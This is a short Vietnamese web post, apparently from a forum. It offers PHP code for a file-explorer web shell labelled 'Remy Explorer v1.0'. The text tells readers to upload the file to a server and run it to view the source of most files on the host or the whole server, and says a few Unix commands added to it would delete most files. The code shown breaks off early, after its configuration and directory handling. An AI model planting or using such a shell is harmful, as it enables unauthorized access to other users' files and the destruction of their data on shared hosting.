 View code :

trang này đã được đọc lần

Copy nội dung sau thành 1 file *.php. Up lên server, chạy file đó, bạn có thể xem code của hầu hết các file trong host, chịu khó tìm hiểu 1 chút thì có thể view code toàn server, hoạc thêm chút lệnh của unix nữa là có thể xóa del hầu hết mí file trong đó.

<?php

$default_directory = dirname($PATH_TRANSLATED);

$show_icons = 0; define("REMY_EXPLORER_VERSION", "v1.0");

define("BACKGROUND_COLOR", "\"#000000\"");

define("FONT_COLOR", "\"#ffffff\"");

define("TABLE_BORDER_COLOR", "\"#ffffff\"");

define("TABLE_BACKGROUND_COLOR", "\"#000000\"");

define("TABLE_FONT_COLOR", "\"#ffffff\"");

define("COLOR_PRIVATE", "\"#ffbb99\"");

define("COLOR_PUBLIC", "\"#000000\"");

define("TRUE", 1);

define("FALSE", 0);

if (!isset($dir)) $dir = $default_directory;

$dir = stripslashes($dir);

$dir = str_replace("\\", "/", $dir);

$associations = array( "gif" => array( "function" => "viewGIF", "icon" => "icons/image2.gif" ), "jpg" => array( "function" => "viewJPEG", "icon" => "icons/image2.gif" ), "jpeg" => array( "function" => "viewJPEG", "icon" => "icons/image2.gif" ), "wav" => array( "function" => "", "icon" => "icons/sound.gif" ), "mp3" => array( "function" => "", "icon" => "icons/sound.gif" ) );

if ($action != "view"): ?>

<html>

<head>